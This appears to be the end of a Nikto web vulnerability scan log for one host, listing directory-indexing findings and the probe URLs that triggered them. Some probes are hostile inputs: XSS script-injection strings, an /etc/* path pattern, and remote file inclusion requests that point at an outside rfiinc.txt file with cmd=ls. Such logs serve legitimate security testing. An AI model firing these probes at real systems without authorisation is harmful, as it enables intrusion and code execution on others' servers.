 + OSVDB-3268: ///////////////////////////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
/////////////////: Directory indexing found.
+ OSVDB-3288: ///////////////////////////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
/////////////////: Abyss 1.03 reveals directory listing when        /'s are requested.
+ OSVDB-3268: /?pattern=/etc/*&sort=name: Directory indexing found.
+ OSVDB-3268: /?D=A: Directory indexing found.
+ OSVDB-3268: /?N=D: Directory indexing found.
+ OSVDB-3268: /?S=A: Directory indexing found.
+ OSVDB-3268: /?M=A: Directory indexing found.
+ OSVDB-3268: /?\"><script>alert('Vulnerable');</script>: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ OSVDB-3268: /?_CONFIG[files][functions_page]=http://cirt.net/rfiinc.txt?: Directory indexing found.
+ OSVDB-3268: /?npage=-1&content_dir=http://cirt.net/rfiinc.txt?%00&cmd=ls: Directory indexing found.
+ OSVDB-3268: /?npage=1&content_dir=http://cirt.net/rfiinc.txt?%00&cmd=ls: Directory indexing found.
+ OSVDB-3268: /?show=http://cirt.net/rfiinc.txt??: Directory indexing found.
+ OSVDB-3268: /?-s: Directory indexing found.
+ OSVDB-3268: /?q[]=x: Directory indexing found.
+ OSVDB-3268: /?sc_mode=edit: Directory indexing found.
+ OSVDB-3268: /?xmlcontrol=body%20onload=alert(123): Directory indexing found.
+ OSVDB-3268: /?admin: Directory indexing found.
+ 7686 requests: 0 error(s) and 45 item(s) reported on remote host
+ End Time:           2020-03-28 10:19:03 (GMT-4) (17 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested